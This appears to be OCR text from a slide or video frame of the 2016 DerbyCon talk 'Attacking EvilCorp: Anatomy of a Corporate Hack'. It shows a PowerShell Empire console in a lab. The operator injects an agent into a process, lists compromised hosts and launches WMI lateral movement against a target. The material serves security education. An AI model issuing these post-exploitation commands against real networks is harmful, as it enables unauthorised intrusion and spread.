 explorer 2828 x64 REALLY\thewaif 87.10 MB
vmtoolsd 2916 x64 REALLY\thewaif 14.64 MB
svchost 3028 x64 NT AUTHORITY\SY 19.63 MB
STEM
(Empire: WCMT3GF4) > psinject http 2916
(Empire: powershell/management/psinject) > execute
(Empire: powershell/management/psinject) > back
(Empire: WCMT3GF4) >
Job started: BZSG7D
[+] Initial agent NKFX3SWG from 192.168.52.225 now active
(Empire: WCMT3GF4) > agents
[*] Active agents:
Name Lang Internal IP Machine Name Username Process Dela
--------- ---- ----------- ------------ --------- ------- ----
CTX9AM1U ps 192.168.52.227 CERSEI REALLY\ramsaybolton powershell/5016 1/0.
WCMT3GF4 ps 192.168.52.225 KRUEGER *KRUEGER\HelpdeskAdmpowershell/1828 1/0.
NKFX3SWG ps 192.168.52.225 KRUEGER REALLY\thewaif vmtoolsd/2916 1/0.
(Empire: agents) > interact NKFX3SWG
(Empire: NKFX3SWG) > usemodule lateral_movement/invoke_wmi
(Empire: powershell/lateral_movement/invoke_wmi) > set ComputerName voldemort.really.evil.corp
(Empire: powershell/lateral_movement/invoke_wmi) > execute
[!] Error: Required module option missing.
(Empire: powershell/lateral_movement/invoke_wmi) > set Listener http
(Empire: powershell/lateral_movement/invoke_wmi) > exe
Menu Terminal invoke_wmi_alg.py -... untitled • (EmPyre) -...
Attacking EvilCorp: Anatomy of a
Corporate Hack
Sean Metcalf & Will Schroeder
DERBYCON 6.0
RECHARGE
LOUISVILLE, KENTUCKY • 2016
https://DerbyCon.com